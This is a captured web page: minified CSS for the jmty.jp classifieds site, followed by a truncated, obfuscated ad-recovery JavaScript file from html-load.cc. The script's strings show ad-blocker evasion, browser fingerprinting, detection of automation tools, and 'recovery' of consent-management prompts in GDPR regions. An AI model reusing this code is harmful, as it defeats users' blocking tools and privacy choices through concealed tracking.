#CCC;width:22%}.p-jmty-delivery-form tr,.p-jmty-delivery-form td{border-collapse:collapse;border:1px solid #CCC;font-size:0.875rem}.p-jmty-delivery-form td{padding:0.5rem 1rem;background-color:#FFF}.p-jmty-delivery-form input{width:auto;display:inline-block}.p-jmty-delivery-form input:disabled,.p-jmty-delivery-form input[readonly],.p-jmty-delivery-form textarea:disabled,.p-jmty-delivery-form textarea[readonly]{background-color:#FFF}.p-jmty-delivery-form .no-spin::-webkit-inner-spin-button,.p-jmty-delivery-form .no-spin::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;-moz-appearance:textfield}.p-jmty-delivery-form .is-invalid-input{background-color:#FFF;border-color:#CCC}.p-jmty-delivery-form .width-s{width:35%}.p-jmty-delivery-form .width-s::placeholder{color:#999}.p-jmty-delivery-form .width-m{width:50%}.p-jmty-delivery-form .width-m::placeholder{color:#999}.p-jmty-delivery-form .width-l{width:65%}.p-jmty-delivery-form .width-l::placeholder{color:#999}.p-jmty-delivery-form .error-background{background:#FFF1F0;border-color:#CCC}.p-jmty-delivery-form .form-error{color:#E53935}.p-jmty-delivery-flex-item:last-child{margin-left:auto}.p-jmty-delivery-button-width{width:50%}.p-jmty-delivery-vertical-top{vertical-align:top}.p-jmty-delivery-label{display:inline-block;text-align:center;padding:2px 6px;border-radius:3px}.p-jmty-delivery-label.alert{color:#FFF;background-color:#E50012}.p-jmty-delivery-radius-none{border-radius:0}.p-jmty-delivery-url-background-color{background-color:#EEEEEE}.p-indicator-four{margin:10px 0;display:flex;display:-webkit-flex;justify-content:space-between;-webkit-justify-content:space-between}.p-indicator-four .triangle-green{width:0;height:0;border-left:15px solid #3BB300;border-top:15px solid transparent;border-bottom:15px solid transparent}.p-indicator-four .triangle-gray{width:0;height:0;border-left:15px solid #DCDDDD;border-top:15px solid transparent;border-bottom:15px solid transparent}.p-indicator-four .green{padding:7px 0;width:100%;text-align:center;background-color:#3BB300;color:#fff}.p-indicator-four .gray{padding:7px 0;width:100%;text-align:center;background-color:#DCDDDD;color:#555555}.p-multi-articles-form{font-size:0.75rem}.p-multi-articles-buy-button{padding-left:3.5rem;padding-right:3.5rem}.p-multi-articles-product-container{margin-top:0.5rem;display:flex}.p-multi-articles-product-container .p-multi-articles-product-container-item{display:flex;margin-right:3rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-buy{display:flex;margin-left:auto;height:fit-content}.p-multi-articles-product-container .p-multi-articles-product-container-item-buy .c-button-secondary{font-size:0.75rem}.p-multi-articles-product-container .icon-container{border:1px solid #333;font-size:18px;text-align:center;border-radius:2px;padding:2px;color:#333;display:inline-block;width:2.5rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-icon{font-size:1.5rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-label{margin-left:0.5rem;font-weight:bold}.p-multi-articles-product-container .p-multi-articles-product-container-item-description{margin-left:1rem;font-size:0.625rem}.p-multi-articles-selected-count-label{color:#333;font-weight:normal}.p-multi-articles-list{width:100%;border-collapse:collapse;table-layout:fixed;margin-top:1rem;font-size:0.75rem}.p-multi-articles-list th{background-color:#F9F9F9;border:1px solid #DCDDDD;width:22%;font-weight:normal;padding:0.3rem}.p-multi-articles-list th,.p-multi-articles-list td{border-collapse:collapse;border:1px solid #DCDDDD}.p-multi-articles-list td{padding:0.5rem 1rem}.p-multi-articles-list .p-multi-articles-list-enable,.p-multi-articles-list .p-multi-articles-list-result{background-color:#FFF}.p-multi-articles-list .p-multi-articles-list-disable{background-color:#CCC}.p-multi-articles-list .p-multi-articles-list-highlighted{background-color:#FFFBC9}.p-multi-articles-list .p-multi-articles-list-created-at{width:5.4rem}.p-multi-articles-list .p-multi-articles-list-check{width:3rem}.p-multi-articles-list .p-multi-articles-list-key{width:4.2rem}.p-multi-articles-list .p-multi-articles-list-img{width:5rem}.p-multi-articles-list .p-multi-articles-list-category{width:8rem}.p-multi-articles-list .p-multi-articles-list-title{width:12rem}.p-multi-articles-list .p-multi-articles-list-count-num{width:4rem}.p-multi-articles-submit-enabled,.p-multi-articles-submit-disabled{display:block;margin-left:auto;margin-right:auto;cursor:not-allowed;font-size:0.875rem;font-weight:bold;line-height:1.5;margin:1rem 0;padding:0.5em 1em;color:#666666;text-decoration:none;background-color:#FFF;display:inline-block;appearance:none;width:250px;cursor:pointer;-moz-appearance:none;-webkit-appearance:none}.p-multi-articles-submit-enabled:hover,.p-multi-articles-submit-disabled:hover{background-color:#e6e6e6}.p-multi-articles-submit-disabled{cursor:not-allowed;border:1px solid #666666;border-radius:4px}.p-car-installment-payments-container{width:728px;margin:40px auto 0}.p-car-installment-payments-form{width:100%;border:#DCDDDD 1px solid;border-collapse:collapse}.p-car-installment-payments-form th{width:10rem;background-color:#F9F9F9;font-weight:normal;text-align:left;padding:1rem 0 1rem .5rem;border:#DCDDDD 1px solid;border-right:none}.p-car-installment-payments-form td{background-color:#FFF;padding:1rem 6rem 1rem .5rem;border:#DCDDDD 1px solid;border-left:none}.p-car-installment-payments-submit{padding-left:8rem;padding-right:8rem}.p-car-installment-payments-to-top{padding-left:8rem;padding-right:8rem}.p-inquirers-container{width:720px;margin:0 auto}.p-inquiries-precaution-container{border-radius:3px;padding:0.5rem 1rem}.p-inquirers-form-container .p-inquirers-form-select{display:block;width:100%}.p-inquirers-related-links{list-style-type:disc;margin-left:1rem}.u-border,.u-border-collapse{border:1px solid #CCC}.u-border-tb{border-top:1px solid #CCC;border-bottom:1px solid #CCC}.u-border-lr{border-left:1px solid #CCC;border-right:1px solid #CCC}.u-border-t{border-top:1px solid #CCC}.u-border-b{border-bottom:1px solid #CCC}.u-border-r{border-right:1px solid #CCC}.u-border-title-b{border-bottom:1px solid #CCC;padding-bottom:0.25rem}.u-border-none{border:none}.u-border-none-r{border-right:none}.u-border-collapse{border-collapse:collapse}.u-border-dashed-t{border-top:1px dashed #DCDDDD}.u-color-font-base{color:#333}.u-color-title{color:#000}.u-color-primary{color:#219E62}.u-color-gray{color:#666}.u-color-light-gray{color:#CCC}.u-color-background-light-gray{background-color:#CCC}.u-color-background-danger{background-color:#FFF1F0}.u-color-favorite-active{color:#FABA7A}.u-color-link{color:#06C}.u-color-background-highlight{background-color:#FFFBC9}.u-color-error-text{color:#E53935}.u-color-red{color:#E53935}.u-color-evaluation-good{color:#FF577C}.u-color-evaluation-normal{color:#FFB817}.u-color-evaluation-bad{color:#5DA2FF}.u-color-disabled{color:#CCC}.u-color-danger-dark{color:#A8071A}.u-cursor-pointer{cursor:pointer}.u-cursor-not-allowed{cursor:not-allowed}.u-display-none{display:none}.u-display-inline-block{display:inline-block}.u-flex-container{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.u-flex-align-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.u-flex-align-end{-webkit-box-align:flex-end;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end}.u-flex-justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:flex-end}.u-flex-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.u-flex-justify-between{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.u-flex-expanded-simple{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.u-flex-expanded{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden}.u-flex-grow{flex-grow:2}.u-flex-direction-column{-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column}.u-flex-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.u-flex-full-width{width:100%}.u-flex-half-width{width:50%}.u-float-right{float:right}.u-float-left{float:left}.u-font-bold{font-weight:bold}.u-font-weight-normal{font-weight:normal}.u-line-height-m{line-height:1.3}.u-line-height-l{line-height:1.8}.u-margin-xs{margin:0.25rem}.u-margin-xs-lr{margin-left:0.25rem;margin-right:0.25rem}.u-margin-xs-tb{margin-top:0.25rem;margin-bottom:0.25rem}.u-margin-xs-t{margin-top:0.25rem}.u-margin-xs-b{margin-bottom:0.25rem}.u-margin-xs-l{margin-left:0.25rem}.u-margin-xs-r{margin-right:0.25rem}.u-margin-s{margin:0.5rem}.u-margin-s-lr{margin-left:0.5rem;margin-right:0.5rem}.u-margin-s-tb{margin-top:0.5rem;margin-bottom:0.5rem}.u-margin-s-t{margin-top:0.5rem}.u-margin-s-b{margin-bottom:0.5rem}.u-margin-s-l{margin-left:0.5rem}.u-margin-s-r{margin-right:0.5rem}.u-margin-m{margin:1rem}.u-margin-m-lr{margin-left:1rem;margin-right:1rem}.u-margin-m-tb{margin-top:1rem;margin-bottom:1rem}.u-margin-m-t{margin-top:1rem}.u-margin-m-b{margin-bottom:1rem}.u-margin-m-r{margin-right:1rem}.u-margin-m-l{margin-left:1rem}.u-margin-l{margin:1.5rem}.u-margin-l-lr{margin-left:1.5rem;margin-right:1.5rem}.u-margin-l-tb{margin-top:1.5rem;margin-bottom:1.5rem}.u-margin-l-t{margin-top:1.5rem}.u-margin-l-b{margin-bottom:1.5rem}.u-margin-l-l{margin-left:1.5rem}.u-margin-l-r{margin-right:1.5rem}.u-margin-xl{margin:2rem}.u-margin-xl-lr{margin-left:2rem;margin-right:2rem}.u-margin-xl-tb{margin-top:2rem;margin-bottom:2rem}.u-margin-xl-t{margin-top:2rem}.u-margin-xl-b{margin-bottom:2rem}.u-margin-xl-l{margin-left:2rem}.u-margin-xl-r{margin-right:2rem}.u-margin-none{margin:0}.u-margin-auto-tb{margin-top:auto;margin-bottom:auto}.u-margin-auto-lr{margin-left:auto;margin-right:auto}.u-margin-auto-r{margin-right:auto}.u-margin-auto-b{margin-bottom:auto}.u-padding-xs{padding:0.25rem}.u-padding-xs-lr{padding-left:0.25rem;padding-right:0.25rem}.u-padding-xs-tb{padding-top:0.25rem;padding-bottom:0.25rem}.u-padding-xs-t{padding-top:0.25rem}.u-padding-xs-b{padding-bottom:0.25rem}.u-padding-xs-l{padding-left:0.25rem}.u-padding-xs-r{padding-right:0.25rem}.u-padding-s{padding:0.5rem}.u-padding-s-lr{padding-left:0.5rem;padding-right:0.5rem}.u-padding-s-tb{padding-top:0.5rem;padding-bottom:0.5rem}.u-padding-s-t{padding-top:0.5rem}.u-padding-s-b{padding-bottom:0.5rem}.u-padding-s-l{padding-left:0.5rem}.u-padding-s-r{padding-right:0.5rem}.u-padding-m{padding:1rem}.u-padding-m-lr{padding-left:1rem;padding-right:1rem}.u-padding-m-tb{padding-top:1rem;padding-bottom:1rem}.u-padding-m-t{padding-top:1rem}.u-padding-m-b{padding-bottom:1rem}.u-padding-m-r{padding-right:1rem}.u-padding-m-l{padding-left:1rem}.u-padding-l{padding:1.5rem}.u-padding-l-lr{padding-left:1.5rem;padding-right:1.5rem}.u-padding-l-tb{padding-top:1.5rem;padding-bottom:1.5rem}.u-padding-l-t{padding-top:1.5rem}.u-padding-l-b{padding-bottom:1.5rem}.u-padding-l-l{padding-left:1.5rem}.u-padding-l-r{padding-right:1.5rem}.u-padding-xl{padding:2rem}.u-padding-xl-lr{padding-left:2rem;padding-right:2rem}.u-padding-xl-tb{padding-top:2rem;padding-bottom:2rem}.u-padding-xl-t{padding-top:2rem}.u-padding-xl-b{padding-bottom:2rem}.u-padding-xl-l{padding-left:2rem}.u-padding-xl-r{padding-right:2rem}.u-size-xxs{font-size:0.625rem}.u-size-xs,.p-ec-header-description-message,.p-locker-payment-header-description-message{font-size:0.75rem}.u-size-s{font-size:0.875rem}.u-size-m{font-size:1rem}.u-size-l{font-size:1.125rem}.u-size-xl{font-size:1.25rem}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-scroll{white-space:nowrap;overflow:auto;-webkit-overflow-scrolling:touch}.u-typography-title1{font-size:3.25rem;line-height:3.875rem}.u-typography-title2{font-size:2rem;line-height:2.5rem}.u-typography-title3{font-size:1.75rem;line-height:2rem}.u-typography-title4{font-size:1.5rem;line-height:2rem}.u-typography-title5{font-size:1.25rem;line-height:1.5rem}.u-typography-title6{font-size:1.125rem;line-height:1.5rem}.u-typography-body1{font-size:1rem;line-height:1.5rem}.u-typography-body2{font-size:0.875rem;line-height:1.5rem}.u-typography-caption1{font-size:0.8125rem;line-height:1.125rem}.u-typography-caption2{font-size:0.6875rem;line-height:1rem}.u-wrap-text-nowrap{white-space:nowrap}.u-wrap-text{word-wrap:break-word}.u-break-all{word-break:break-all}.u-position-relative{position:relative}.u-position-absolute{position:absolute}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128449
content:
// 
!function(){function a1M(t,e){const n=a1s();return(a1M=function(t,e){return n[t-=339]})(t,e)}function a1s(){const t=["contain|none|auto","debug","<any-value>","filter:","calc( <calc-sum> )","[lining-nums|oldstyle-nums]","normal|<feature-tag-value>#","sepia( <number-percentage> )","x-frame-height","['~'|'|'|'^'|'$'|'*']? '='","substrToCursor","scale3d( [<number>|<percentage>]#{3} )","( <supports-condition> )|<supports-feature>|<general-enclosed>","setPAAPIConfigForGPT","auto|<position>","papi","__marker","traffective","FeatureFunction","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<'margin-block-end'>","reversed( <counter-name> )","responseURL","dpi","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","getUserIds","MSG_ACK","width","isBrave","getWindowId","colon-token","normal|[<number> <integer>?]","Failed to decode protect-id: id is empty","vmax","https://html-load.com","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","origin","side_ad","offset","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","d2VneWpwenV4MzhxMmE5dm1pZm90","yahoo-mail-v1","auto|fixed","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","none|text|all|-moz-none","height-equal-or-greater-than","HTMLLinkElement","as_key","img","load","<number>|<dimension>|<ident>|<ratio>","race","ops","<clip-source>|[<basic-shape>||<geometry-box>]|none","Response","isNameCharCode","issue","vendor","<blend-mode>#","ivt","getTime","every","https:","apsEnabled","<complex-selector-list>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","geb","jizsl_","layer( <layer-name> )","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","node","padding-box|content-box","MSG_ACK_VISIBLE",'"<", ">", "=" or ")"',"20030107","dispatchEvent","add|subtract|intersect|exclude","MessageEvent_data","width-less-than","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","normal|<length>","svmin","rotate( [<angle>|<zero>] )","consumeNumber","class","[recoverTcfCMP] ","AtrulePrelude","auto|<length>|<percentage>"," cmp...","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","<'caret-color'>||<'caret-shape'>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","immediate","drag|no-drag","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","<simple-selector>#","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","aXRoYw==","rad","scaleX( [<number>|<percentage>] )","HyphenMinus is expected","\n  ","as-extra","center|start|end|flex-start|flex-end","[<line-names>? <track-size>]+ <line-names>?","none|left|right|both|inline-start|inline-end","SharedStorageWorklet","sort","computed","is_tc_string_resolved","<'margin-left'>","<'max-width'>","start|center|space-between|space-around","<mask-reference>#","<number [0,∞]> [/ <number [0,∞]>]?","isVisible","none|<position-area>","navigator.plugins.length is undefined","turn","<attachment>#","_sourcesContents","<length-percentage>","push",'" is expected',"transferSize","reserved1","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","getComponents","RegExp","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","adpushup","adapi.inlcorp.com","<string>|<image>|<custom-ident>","!(function(){","svb","slimerjs","Wrong node type `","Bad value for `","apply","display","Terminate - non-adblock","</p>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","leboncoin.fr","[<'view-timeline-name'> <'view-timeline-axis'>?]#","geniee-prebid","none|<angle>|[x|y|z|<number>{3}]&&<angle>","ACK_VISIBLE","area","indexOf","botd timeout","aXJycg==","<keyframe-selector># { <declaration-list> }","script_version","window","HTMLElement_dataset","min","<shape>|auto","now","__fpjs_d_m","protocol","createDescriptor","<'border-top-color'>","postMessage","<'min-inline-size'>","canvas","<'cue-before'> <'cue-after'>?","url-equal","lvb","getClickUrl","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|<integer>","XXX"," is expected","rem( <calc-sum> , <calc-sum> )","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","purpose1 consent error","Hex digit is expected","[<length>|<percentage>|auto]{1,4}","$1   ","done","Too many hex digits","content-box|border-box|fill-box|stroke-box|view-box","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","bnh6bg==","_serializeMappings","/npm-monitoring","sign( <calc-sum> )","inherit","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","ident-token","navigator.connection.rtt is undefined","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","filterExpression","<url>|<string>","ADNXSMediation","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<'border-width'>",".start","domAutomation","center","<'max-block-size'>","SyntaxMatchError","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","vmin","end","<family-name>#",'<\/script><script src="',"cmVzZXJ2ZWQySW5wdXQ=","memoryLimitThreshold","config","applySourceMap","cmVzZXJ2ZWQxT3V0cHV0","Node_textContent","getAttributeKeys","Inventory.reinsert","border-box|content-box|margin-box|padding-box","normal|break-word|anywhere","slice|clone","ratio","test","[auto|alphabetic|hanging|ideographic]","stack","gdprApplies","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )",".setPAAPIConfigForGPT","SECSSOBrowserChrome",'"><\/script>',", scrollX: ","cnlwYQ==","jump-start|jump-end|jump-none|jump-both|start|end","<'grid-row-gap'> <'grid-column-gap'>?","selected"," | value: ","__driver_evaluate","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","userLanguage","getLocation","scroll( [<axis>||<scroller>]? )","insertBefore","[object Intl]","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","content-box|border-box","[recovery] __tcfapi addEventListener","chained|none","timeout","dimension-token","str","contents|none","rem","run","sizes","auto|avoid|avoid-page|avoid-column|avoid-region","Counter","'))","/didomi_cmp.js","script_abort","autoRecovery","thenStack","auto|isolate","<url> <decibel>?|none","<'inline-size'>","inventory","<color>&&<color-stop-angle>?","cachedAt","SelectorList","driver","luminance|alpha","<keyframe-block>+","Unknown property","disallowEmpty","none|<position>#","(prefers-color-scheme: light)","abs( <calc-sum> )","window.top.apstag.runtime.callCqWrapper","DOMParser_parseFromString","iterations","scaleZ( [<number>|<percentage>] )","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Block","defineProperty","semicolon-token","whatcardev.haymarket.com","javascript:","fromCodePoint","url-not-equal","horizontal|vertical|inline-axis|block-axis|inherit","Document_querySelectorAll","null","hue-rotate( <angle> )","compareByGeneratedPositionsDeflatedNoLine","HTMLElement_style","prependData","list","invalid protect-id prefix: ","opacity( [<number-percentage>] )","https://m1.openfpcdn.io/botd/v","windowSize","auto|<time>","<media-query>#","opacity","features","https://c.html-load.com","https://07c225f3.online","/pagead/drt/ui","setItem","IdSelector","Wrong value `","ar-yahoo-v1","btoa","scrolling","selectors","<'margin-block'>","589403CbpUch","Unexpected input","readSequence","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","auto|touch","[<bg-layer> ,]* <final-bg-layer>","unshift","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","spawn","[pack|next]||[definite-first|ordered]","<complex-real-selector-list>","requestAnimationFrame","frameborder","port2","DisallowEmpty","<'row-gap'> <'column-gap'>?","abs","getStorageUpdates","[-token","not_blocking_ads","http","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==",'Identifier "',"gpt_slot_rendered_time","android","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Comment","CDO-token","mimeTypes","lastScrollY","<'min-width'>","deg","isElementDisplayNone","reserved2Input","url( <string> <url-modifier>* )|<url-token>","auto|normal|none","attributes","<bg-position>#","gecko/","important","_last","scheme","WebGLRenderingContext.getParameter is not a function","Unexpected err while detecting cosmetic filter: ","visibility:","MozAppearance","forceBraces","Boolean","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","brightness( <number-percentage> )","chrome","Semicolon or block is expected","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ=="," | ","visualViewport","<'margin-inline-start'>","_names","return","<'border-style'>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","key","BatteryManager","[diagonal-fractions|stacked-fractions]","path( [<fill-rule> ,]? <string> )","WebGLRenderingContext is null","__selenium_evaluate","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","startOffset","0|1","matchAll","event_id","delim-token","as_inmobi_cmp_id","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","none|forwards|backwards|both","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","getPrototypeOf","HTMLAnchorElement","is_cmp_blocked_finally","Identifier","<custom-ident>","collapse|separate","[( <scope-start> )]? [to ( <scope-end> )]?","<'padding-left'>{1,2}","__lastWatirConfirm","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<shape-box>|fill-box|stroke-box|view-box","instance","decodeURIComponent","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","data","isVisibleDocument","IntersectionObserverEntry","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5"," cmp inserted","get","<'min-block-size'>","<empty string>","createList","scroll|fixed|local","[<line-names>|<name-repeat>]+","top|bottom|block-start|block-end|inline-start|inline-end","Yzc4NjNxYnNtd3k1NG90bmhpdjE=",")-token","none","comment-token","banner_ad","<'margin-inline'>","href","Comma","webkitPersistentStorage","signalStatus","webgl","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","view( [<axis>||<'view-timeline-inset'>]? )","normal|strong|moderate|none|reduced","assign","leave","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","replace|add|accumulate","setTargetingForGPTAsync","<'border-bottom-right-radius'>","<'border-bottom-left-radius'>","recovery","span","block","interstitial","document.documentElement.getAttributeNames is not a function","normal|allow-discrete","<color>+|none","<complex-selector>#","aW5wdXQ=","replaceChild","shouldReinsertByUrl","[normal|small-caps]","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<absolute-size>|<relative-size>|<length-percentage>","unprotect","detections","unknown","lookupType","Node_appendChild","-apple-system|BlinkMacSystemFont","<length> <length>?","singleNodeValue","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Timed out waiting for consent readiness","auto|stable&&both-edges?","charCodeAt","--\x3e","<font-stretch-absolute>","Hyphen minus","custom","<transform-function>+","for","timestamp","<font-weight-absolute>|bolder|lighter","( <media-condition> )|<media-feature>|<general-enclosed>","<length>|<percentage>","<html ",'"inventories"',"[recoverTcfCMP] __tcfapi rescue","auto|none|<dashed-ident>|<scroll()>|<view()>","use","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","cmVzZXJ2ZWQyT3V0cHV0","function-token","isArray","inventories","else","Unknown node type: ","filterNthElements","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","/cou/iframe","pageview_id","Worker","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","outerHTML","5621490yRaoOb","<counter()>|<counters()>","LayerList","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","getNode","<'flex-grow'>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","skewY( [<angle>|<zero>] )","start prebid request bidsBackHandler for ","Name is expected","navigator.mimeTypes is undefined","https://fb2.html-load.com","as_country","nextCharCode","$cdc_asdjflasutopfhvcZLmcf","<feature-value-declaration>","counter( <counter-name> , <counter-style>? )","<single-animation>#","fGAJJ1JxajZDTldIXUk4c3g3dTNm","eventName","additionalAdsBait","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","failed","x: ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]"," is blocked.","clamp( <calc-sum>#{3} )","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","child","string","isGecko","width-equal-or-greater-than","skewX( [<angle>|<zero>] )","text_ads","marker-start"," used missed syntax definition ","none|[fill|fill-opacity|stroke|stroke-opacity]#","align-items","Ratio","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<custom-ident> : <integer>+ ;","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","isVisibleElement",'" is a required argument.',"XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","cefsharp","getParameter","urlParse","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","shouldStorageWaitForTcf","none|<track-list>|<auto-track-list>","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","dable","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<easing-function>#","</pre>","String_replace","text-ad-links","Yml4cXJod245emptNTRvMTJmZTBz","Parse error: ","sent","skipWs","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]"," requestBids.before hook: 